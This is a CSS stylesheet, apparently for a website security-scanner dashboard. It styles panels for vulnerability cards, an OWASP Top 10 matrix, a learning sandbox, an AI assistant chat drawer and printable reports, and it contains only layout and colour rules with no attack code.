.badge-defense { font-size: 0.65rem; font-weight: 700; color: var(--critical); }
.sim-website-body { padding: 20px; display: flex; align-items: center; justify-content: center; flex: 1; }

.sim-mock-form {
  width: 100%;
  max-width: 280px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.sim-form-title { font-size: 0.82rem; font-weight: 700; color: var(--text-primary); margin-bottom: 10px; }
.sim-field-wrap { margin-bottom: 10px; }
.sim-field-wrap label { display: block; font-size: 0.7rem; color: var(--text-muted); margin-bottom: 2px; }

.sim-input-box {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 6px 10px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-primary);
}

.sim-alert-banner { font-size: 0.72rem; color: var(--critical); background: var(--critical-bg); padding: 6px 10px; border-radius: var(--radius-sm); margin-top: 10px; }

.sim-shield-overlay {
  position: absolute;
  inset: 0;
  background: rgba(16, 185, 129, 0.92);
  backdrop-filter: blur(8px);
  display: none;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 24px;
  z-index: 5;
}

.shield-badge-center .shield-big-icon { font-size: 3rem; display: block; margin-bottom: 8px; }
.shield-badge-center h3 { font-size: 1.4rem; color: #ffffff; margin-bottom: 6px; }
.shield-badge-center p { font-size: 0.88rem; color: #ecfdf5; }

.player-controls-bar {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 12px 20px;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
}

.ctrl-btn { color: var(--text-primary); display: flex; align-items: center; }

.ctrl-timeline-wrap {
  flex: 1;
  height: 6px;
  background: var(--border-subtle);
  border-radius: var(--radius-full);
  cursor: pointer;
  position: relative;
}

.ctrl-timeline-fill { height: 100%; background: var(--primary); border-radius: var(--radius-full); transition: width 0.1s linear; }
.ctrl-time-text { font-family: var(--font-mono); font-size: 0.75rem; color: var(--text-muted); }
.sim-status-chip { font-size: 0.72rem; font-weight: 700; color: var(--primary); }
.player-narration-box { padding: 12px 20px; background: var(--bg-surface); border-top: 1px solid var(--border-subtle); font-size: 0.85rem; }
.narration-tag { font-weight: 700; color: var(--primary); margin-right: 6px; }

/* ==========================================================================
   FEATURE: WEBSITE COMPARISON BENCHMARK
   ========================================================================== */
.compare-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.compare-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.compare-inputs-row {
  display: flex;
  align-items: flex-end;
  gap: 16px;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.compare-input-group { flex: 1; display: flex; flex-direction: column; gap: 6px; min-width: 220px; }
.compare-input-group label { font-size: 0.8rem; font-weight: 700; color: var(--text-primary); }

.compare-input-group input {
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  font-size: 0.9rem;
  color: var(--text-primary);
}

.compare-vs-badge {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 800;
  color: var(--primary);
  padding-bottom: 10px;
}

.compare-btn { padding: 11px 24px; white-space: nowrap; }

.compare-results-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  margin-top: 10px;
}

.compare-site-col {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  padding: 20px;
}

.site-col-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 12px;
  margin-bottom: 14px;
}

.site-col-head h4 { font-size: 1.1rem; }
.site-col-score { font-family: var(--font-display); font-size: 1.5rem; font-weight: 800; }
.compare-metrics-list { display: flex; flex-direction: column; gap: 10px; font-size: 0.82rem; }
.compare-metric-row { display: flex; justify-content: space-between; padding: 4px 0; border-bottom: 1px dashed var(--border-subtle); }

/* ==========================================================================
   FEATURE: RISK PREDICTION & BREACH PROBABILITY
   ========================================================================== */
.prediction-section {
  position: relative;
  background: var(--bg-body);
}

.prediction-dashboard-grid {
  display: grid;
  grid-template-columns: 1.3fr 1fr 1fr 1fr;
  gap: 20px;
}

.pred-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
}

.pred-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 14px;
}

.pred-header h4 { font-size: 0.92rem; }
.pred-confidence { font-size: 0.7rem; font-weight: 700; color: var(--resolved); background: var(--resolved-bg); padding: 2px 8px; border-radius: var(--radius-full); }
.pred-chip { font-size: 0.68rem; font-weight: 600; color: var(--text-muted); background: var(--bg-surface-elev); padding: 2px 8px; border-radius: var(--radius-sm); }

.prob-gauge-wrap { margin-bottom: 14px; }
.prob-number { font-family: var(--font-display); font-size: 3rem; font-weight: 800; line-height: 1; color: var(--critical); margin-bottom: 4px; }
.prob-level-text { font-size: 0.85rem; font-weight: 700; color: var(--text-primary); }

.prob-bar-track { width: 100%; height: 8px; background: var(--bg-surface-elev); border-radius: var(--radius-full); overflow: hidden; margin-bottom: 12px; }
.prob-bar-fill { height: 100%; background: linear-gradient(90deg, #f59e0b, #ef4444); border-radius: var(--radius-full); }

.pred-big-stat { font-family: var(--font-display); font-size: 2.2rem; font-weight: 800; line-height: 1; margin-bottom: 10px; }
.pred-subtext { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; margin-top: auto; }

/* ==========================================================================
   FEATURE: OWASP TOP 10 MAPPING MATRIX
   ========================================================================== */
.owasp-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.owasp-matrix-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 16px;
}

.owasp-item-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 18px;
  cursor: pointer;
  transition: var(--transition-fast);
}

.owasp-item-card:hover { border-color: var(--primary); transform: translateY(-2px); box-shadow: var(--shadow-sm); }

.owasp-head-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
}

.owasp-code { font-family: var(--font-mono); font-size: 0.75rem; font-weight: 800; color: var(--primary); }

.owasp-status-tag {
  font-size: 0.68rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
}

.owasp-status-tag.compliant { background: var(--resolved-bg); color: var(--resolved); border: 1px solid var(--resolved-border); }
.owasp-status-tag.danger { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.owasp-status-tag.warning { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }

.owasp-item-card h4 { font-size: 0.92rem; margin-bottom: 4px; }
.owasp-item-card p { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 8px; }
.owasp-vectors-count { font-size: 0.72rem; color: var(--text-subtle); font-weight: 600; }

/* ==========================================================================
   FEATURE: SECURITY EVENT TIMELINE
   ========================================================================== */
.timeline-section {
  position: relative;
  background: var(--bg-body);
}

.timeline-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.timeline-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 14px;
  margin-bottom: 20px;
}

.tl-title { font-size: 0.95rem; font-weight: 600; color: var(--text-primary); }

.timeline-stream {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-left: 20px;
}

.timeline-stream::before {
  content: '';
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 33px;
  width: 2px;
  background: var(--border-subtle);
}

.timeline-node {
  display: flex;
  gap: 16px;
  margin-bottom: 20px;
  position: relative;
}

.tl-node-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--bg-surface-elev);
  border: 2px solid var(--border-medium);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  z-index: 2;
  flex-shrink: 0;
}

.tl-node-icon.crit { border-color: var(--critical); background: var(--critical-bg); color: var(--critical); }
.tl-node-icon.ok { border-color: var(--resolved); background: var(--resolved-bg); color: var(--resolved); }
.tl-node-icon.info { border-color: var(--primary); background: var(--primary-light); color: var(--primary); }

.tl-node-body {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px 16px;
  flex: 1;
}

.tl-node-meta { display: flex; justify-content: space-between; font-size: 0.72rem; color: var(--text-muted); margin-bottom: 4px; }
.tl-node-body h5 { font-size: 0.88rem; margin-bottom: 2px; }
.tl-node-body p { font-size: 0.8rem; color: var(--text-muted); line-height: 1.5; }

/* ==========================================================================
   FEATURE: LEARNING MODE (INTERACTIVE ACADEMY & SANDBOX)
   ========================================================================== */
.academy-section {
  position: relative;
  background: var(--bg-surface-elev);
}

.academy-tabs {
  display: flex;
  gap: 10px;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.academy-tab-btn {
  padding: 9px 20px;
  border-radius: var(--radius-md);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.academy-tab-btn.active, .academy-tab-btn:hover {
  background: var(--primary);
  border-color: var(--primary);
  color: #ffffff;
}

.academy-tab-content { display: none; }
.academy-tab-content.active { display: block; }

.sandbox-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 28px;
  box-shadow: var(--shadow-sm);
}

.sandbox-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 12px;
  margin-bottom: 14px;
}

.sandbox-header h4 { font-size: 1.1rem; }
.sandbox-level { font-size: 0.72rem; font-weight: 700; color: var(--primary); background: var(--primary-light); padding: 3px 10px; border-radius: var(--radius-full); }
.sandbox-card p { font-size: 0.88rem; color: var(--text-muted); line-height: 1.6; margin-bottom: 16px; }

.sandbox-input-area {
  display: flex;
  gap: 16px;
  align-items: flex-end;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.sandbox-input-group { flex: 1; display: flex; flex-direction: column; gap: 6px; min-width: 260px; }
.sandbox-input-group label { font-size: 0.78rem; font-weight: 700; color: var(--text-primary); }

.sandbox-input-group input {
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-primary);
}

.sandbox-toggle-group {
  display: flex;
  align-items: center;
  padding: 10px 14px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
}

.switch-label {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--text-primary);
  cursor: pointer;
}

.sandbox-quick-payloads {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 20px;
  flex-wrap: wrap;
  font-size: 0.78rem;
  color: var(--text-muted);
}

.btn-quick-payload {
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--primary);
  transition: var(--transition-fast);
}

.btn-quick-payload:hover { border-color: var(--primary); background: var(--primary-light); }

.sandbox-output-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
.sandbox-out-pane { display: flex; flex-direction: column; gap: 6px; }
.out-label { font-size: 0.72rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.sandbox-result-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  font-size: 0.82rem;
  line-height: 1.6;
  min-height: 70px;
}

/* Quiz Container */
.quiz-question-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 20px;
  margin-bottom: 16px;
}

.quiz-q-title { font-size: 0.95rem; font-weight: 700; margin-bottom: 12px; color: var(--text-primary); }
.quiz-options-list { display: flex; flex-direction: column; gap: 8px; }

.quiz-opt-btn {
  padding: 10px 14px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.82rem;
  text-align: left;
  transition: var(--transition-fast);
  color: var(--text-primary);
}

.quiz-opt-btn:hover { border-color: var(--primary); background: var(--primary-light); }
.quiz-opt-btn.correct { background: var(--resolved-bg) !important; border-color: var(--resolved) !important; color: var(--resolved) !important; font-weight: 700; }
.quiz-opt-btn.wrong { background: var(--critical-bg) !important; border-color: var(--critical) !important; color: var(--critical) !important; font-weight: 700; }
.quiz-explanation { font-size: 0.78rem; margin-top: 8px; padding: 6px 10px; border-radius: var(--radius-sm); background: var(--bg-surface); color: var(--text-muted); }

/* ==========================================================================
   AI SECURITY ASSISTANT CHATBOT (FLOATING DRAWER)
   ========================================================================== */
.ai-assistant-fab {
  position: fixed;
  bottom: 28px;
  right: 28px;
  width: 58px;
  height: 58px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary) 0%, #8b5cf6 100%);
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  cursor: pointer;
  box-shadow: 0 8px 24px rgba(2, 132, 199, 0.4);
  z-index: 1500;
  transition: transform 0.2s ease;
}

.ai-assistant-fab:hover { transform: scale(1.08); }
.fab-badge { position: absolute; bottom: -8px; font-size: 0.62rem; font-weight: 800; background: #0f172a; color: #38bdf8; padding: 1px 6px; border-radius: var(--radius-full); border: 1px solid rgba(56, 189, 248, 0.4); }

.ai-assistant-drawer {
  position: fixed;
  bottom: 100px;
  right: 28px;
  width: 380px;
  max-width: calc(100vw - 40px);
  height: 520px;
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow-lg);
  z-index: 1501;
  display: none;
  flex-direction: column;
  overflow: hidden;
  backdrop-filter: blur(20px);
}

.ai-assistant-drawer.active { display: flex; animation: slideUp 0.25s ease-out; }

@keyframes slideUp { 0% { opacity: 0; transform: translateY(20px); } 100% { opacity: 1; transform: translateY(0); } }

.ai-drawer-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 18px;
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
}

.ai-header-info { display: flex; align-items: center; gap: 10px; }
.ai-avatar { font-size: 1.5rem; }
.ai-drawer-header h4 { font-size: 0.95rem; }
.ai-status-online { font-size: 0.68rem; color: var(--resolved); font-weight: 600; }
.ai-close-btn { font-size: 1.4rem; color: var(--text-muted); cursor: pointer; }

.ai-chat-messages {
  flex: 1;
  padding: 16px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.ai-msg { padding: 10px 14px; border-radius: var(--radius-md); font-size: 0.82rem; line-height: 1.55; max-width: 88%; }
.ai-msg.bot { background: var(--bg-surface-elev); color: var(--text-primary); border: 1px solid var(--border-subtle); align-self: flex-start; }
.ai-msg.user { background: var(--primary); color: #ffffff; align-self: flex-end; }
.ai-msg pre { background: var(--code-bg); color: var(--code-text); padding: 8px; border-radius: 4px; font-family: var(--font-mono); font-size: 0.72rem; margin-top: 6px; overflow-x: auto; }

.ai-quick-prompts {
  display: flex;
  gap: 6px;
  padding: 8px 14px;
  overflow-x: auto;
  white-space: nowrap;
  border-top: 1px solid var(--border-subtle);
  background: var(--bg-surface-elev);
}

.ai-prompt-chip {
  padding: 3px 10px;
  border-radius: var(--radius-full);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.7rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: var(--transition-fast);
}

.ai-prompt-chip:hover { border-color: var(--primary); color: var(--primary); }

.ai-chat-input-bar {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-surface);
  border-top: 1px solid var(--border-subtle);
}

.ai-chat-input-bar input { flex: 1; background: none; font-size: 0.85rem; color: var(--text-primary); }
.ai-send-btn { width: 34px; height: 34px; border-radius: 50%; background: var(--primary); color: #ffffff; display: flex; align-items: center; justify-content: center; }

/* ==========================================================================
   FIX & VERIFY MODAL
   ========================================================================== */
.fix-modal-window { max-width: 820px; }

.fix-verify-step-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-bottom: 20px;
}

.fix-step-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.fix-step-box h5 { font-size: 0.85rem; margin-bottom: 8px; display: flex; align-items: center; gap: 6px; }
.fix-step-box p { font-size: 0.8rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 10px; }

.verification-status-box {
  background: var(--bg-surface-elev);
  border: 1.5px dashed var(--border-medium);
  border-radius: var(--radius-md);
  padding: 20px;
  text-align: center;
}

.verif-loader {
  display: inline-block;
  width: 24px;
  height: 24px;
  border: 3px solid var(--border-subtle);
  border-top-color: var(--resolved);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  margin-bottom: 8px;
}

/* ==========================================================================
   PROFESSIONAL PRINTABLE / PDF REPORT STYLES
   ========================================================================== */
.report-modal-window { max-width: 960px; max-height: 94vh; }

.printable-report-body {
  font-family: var(--font-body);
  color: var(--text-primary);
  line-height: 1.6;
}

.report-header-banner {
  display: flex;
  justify-content: space-between;
  border-bottom: 2px solid var(--border-strong);
  padding-bottom: 18px;
  margin-bottom: 24px;
}

.report-seal { font-family: var(--font-display); font-size: 1.8rem; font-weight: 800; color: var(--primary); }

.report-summary-metrics {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 14px;
  margin-bottom: 24px;
}

.report-metric-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 12px;
}

.report-metric-box .r-label { font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; }
.report-metric-box .r-val { font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; }

.report-section-title {
  font-size: 1.15rem;
  font-weight: 700;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 6px;
  margin: 20px 0 12px;
}

/* Print Overrides */
@media print {
  body { background: #ffffff !important; color: #000000 !important; }
  #navbar, .platform-stats-ticker, .hero, .scanner-section, .attack-path-section, .video-section, .compare-section, .prediction-section, .owasp-section, .timeline-section, .academy-section, .vulnerabilities, .about, .stats-section, .contact, .footer, .ai-assistant-fab, .ai-assistant-drawer { display: none !important; }
  .modal-backdrop#reportModal { display: block !important; position: static !important; background: none !important; padding: 0 !important; }
  .modal-window.report-modal-window { max-width: 100% !important; border: none !important; box-shadow: none !important; }
  .modal-header { display: none !important; }
  .printable-report-body { font-size: 10pt; }
}

/* ==========================================================================
   RESPONSIVE DESIGN
   ========================================================================== */
@media (max-width: 1100px) {
  .hero { flex-direction: column; padding-top: 60px; }
  .prediction-dashboard-grid { grid-template-columns: 1fr 1fr; }
  .compare-results-grid { grid-template-columns: 1fr; }
  .sim-split-view { grid-template-columns: 1fr; height: auto; }
  .code-diff-container { grid-template-columns: 1fr; }
  .sandbox-output-grid { grid-template-columns: 1fr; }
  .fix-verify-step-row { grid-template-columns: 1fr; }
}

@media (max-width: 768px) {
  #navbar { padding: 0 16px; }
  .nav-links, .nav-cta { display: none; }
  .hamburger { display: flex; }
  .section-container { padding: 60px 16px; }
  .prediction-dashboard-grid { grid-template-columns: 1fr; }
  .compare-inputs-row { flex-direction: column; align-items: stretch; }
  .ai-assistant-drawer { width: calc(100vw - 32px); right: 16px; bottom: 85px; }
}


/* ==========================================================================
   LAYOUT IMPROVEMENTS v5.0 — Declutter, Breathe, Interactive
   ========================================================================== */

/* ── VULNERABILITY TRACKER CARDS (Collapsible Accordion) ── */

/* Make cards collapsible: body hidden by default, expanded on .card-expanded */
.vuln-track-card {
  transition: box-shadow 0.25s ease, transform 0.2s ease;
}

.vuln-track-card:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

/* Card body collapses smoothly */
.card-body-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.45s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.3s ease;
  opacity: 0;
}

.vuln-track-card.card-expanded .card-body-content {
  max-height: 2200px;
  opacity: 1;
}

/* Card actions bar also collapses */
.card-actions-bar {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.35s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.25s ease, padding 0.25s ease;
  opacity: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.vuln-track-card.card-expanded .card-actions-bar {
  max-height: 200px;
  opacity: 1;
  padding-top: 16px;
  padding-bottom: 4px;
}

/* Toggle expand button in card header */
.card-toggle-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  flex-shrink: 0;
}

.card-toggle-btn:hover {
  border-color: var(--primary);
  color: var(--primary);
  background: var(--primary-light);
}

.vuln-track-card.card-expanded .card-toggle-btn {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.card-toggle-btn .toggle-arrow {
  display: inline-block;
  transition: transform 0.3s ease;
  font-style: normal;
}

.vuln-track-card.card-expanded .toggle-arrow {
  transform: rotate(180deg);
}

/* Card header improves with the toggle */
.card-header-bar {
  cursor: pointer;
  user-select: none;
}

.card-header-bar:hover .card-toggle-btn {
  border-color: var(--primary);
  color: var(--primary);
}

/* ── SCREENSHOT LOADING STATE ── */

.screenshot-display-area.screenshot-loading::after {
  content: 'Capturing website screenshot...';
  position: absolute;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--primary);
  background: linear-gradient(135deg, var(--bg-surface-elev), var(--bg-card));
  border-radius: inherit;
  z-index: 10;
  animation: loadingPulse 1.6s infinite ease-in-out;
  pointer-events: none;
}

@keyframes loadingPulse {
  0%, 100% { opacity: 0.7; }
  50% { opacity: 1; }
}

.screenshot-display-area {
  position: relative;
}

/* Retry screenshot button */
.btn-retry-screenshot {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  margin-left: auto;
}

.btn-retry-screenshot:hover {
  border-color: var(--primary);
  color: var(--primary);
}

/* ── SECTION DIVIDERS ── */

.scanner-section,
.attack-path-section,
.video-section,
.compare-section,
.prediction-section,
.owasp-section,
.timeline-section,
.academy-section {
  border-top: 1px solid var(--border-subtle);
}

/* ── SECTION STEP NUMBER INDICATOR ── */

.section-step-number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: var(--primary);
  color: #fff;
  font-weight: 800;
  font-size: 1rem;
  margin-bottom: 20px;
  box-shadow: 0 4px 14px var(--primary-glow);
}

/* ── IMPROVED VULN CARDS SPACING ── */

.vulnerabilities-tracker-list {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.vuln-track-card {
  border-radius: var(--radius-xl);
  border: 1px solid var(--border-subtle);
  background: var(--bg-surface);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.card-header-bar {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 16px;
  padding: 20px 24px;
  flex-wrap: wrap;
}

.card-title-group {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  flex: 1;
}

.card-title-group h3 {
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 4px;
  line-height: 1.3;
}

.card-category-tag {
  font-size: 0.75rem;
  color: var(--text-muted);
  font-family: var(--font-mono);
}

.card-header-right {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  flex-wrap: wrap;
}

/* Status select inside header */
.status-tracker-select {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
}

.status-label {
  font-size: 0.75rem;
  color: var(--text-muted);
  white-space: nowrap;
}

/* Card body padding */
.card-body-content {
  padding: 0 24px;
}

.vuln-track-card.card-expanded .card-body-content {
  padding-bottom: 4px;
}

/* Easy words box */
.easy-words-box {
  padding: 16px 20px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

.easy-words-box .ew-badge {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--callout-easy-tx);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  margin-bottom: 8px;
}

.easy-words-box p {
  font-size: 0.95rem;
  line-height: 1.7;
  color: var(--callout-easy-tx);
  margin: 0;
}

/* Threat analysis box */
.threat-analysis-box,
.solution-box {
  padding: 16px 20px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

.threat-analysis-box p,
.solution-box p {
  font-size: 0.9rem;
  line-height: 1.65;
  margin-bottom: 8px;
  color: var(--text-secondary);
}

.threat-analysis-box p:last-child,
.solution-box p:last-child {
  margin-bottom: 0;
}

/* Risk factor box */
.risk-factor-box {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  padding: 14px 20px;
  background: var(--bg-card-subtle);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  margin-bottom: 16px;
}

/* Card actions */
.card-actions-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 16px 24px;
  border-top: 1px solid var(--border-subtle);
  flex-wrap: wrap;
}

.card-action-btns {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

/* Severity badge left border stripe */
.vuln-track-card.severity-crit { border-left: 4px solid var(--critical); }
.vuln-track-card.severity-high { border-left: 4px solid var(--high); }
.vuln-track-card.severity-med  { border-left: 4px solid var(--medium); }
.vuln-track-card.severity-low  { border-left: 4px solid var(--low); }

/* ── SECTION INTRO BOX ── */
.section-intro-callout {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 22px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 36px;
}

.section-intro-callout .callout-icon { font-size: 1.5rem; flex-shrink: 0; margin-top: 2px; }
.section-intro-callout p { margin: 0; font-size: 0.95rem; color: var(--callout-easy-tx); line-height: 1.65; }
.section-intro-callout strong { font-weight: 700; }

/* Dark mode intro callout override */
[data-theme="dark"] .section-intro-callout {
  background: rgba(56, 189, 248, 0.07);
  border-color: rgba(56, 189, 248, 0.2);
}
[data-theme="dark"] .section-intro-callout p,
[data-theme="dark"] .easy-words-box p,
[data-theme="dark"] .easy-words-box .ew-badge {
  color: #93c5fd;
}
[data-theme="dark"] .easy-words-box {
  background: rgba(56, 189, 248, 0.07);
  border-color: rgba(56, 189, 248, 0.2);
}

/* ── SITE SCREENSHOT ACTIONS ROW ── */
.screenshot-actions {
  display: flex;
  align-items: center;
  gap: 8px;
}

/* ── SCAN RESULT CARDS SPACING ── */
.scan-state-done {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.audit-summary-banner {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.ai-report-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.site-screenshot-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.tracker-metrics-bar {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 20px 24px;
  box-shadow: var(--shadow-sm);
}

.tracker-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 16px 20px;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
}

/* ── OWASP GRID IMPROVEMENT ── */
.owasp-matrix-grid {
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 20px;
}

/* ── TIMELINE NODE SPACING ── */
.timeline-stream-wrap {
  gap: 20px;
}

/* ── ATTACK PATH SECTION CARD ── */
.attack-path-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

/* ── SECTION LABEL PILL ── */
.section-step-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 5px 16px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  border-radius: var(--radius-full);
  background: var(--primary-light);
  color: var(--primary);
  border: 1px solid rgba(2,132,199,0.25);
  margin-bottom: 14px;
  text-transform: uppercase;
}

/* ── SCREENSHOT IMG SMOOTH TRANSITION ── */
.site-preview-img {
  transition: opacity 0.5s ease, filter 0.5s ease;
}

/* ── CARD BODY BOX HEADINGS ── */
.box-heading {
  display: flex;
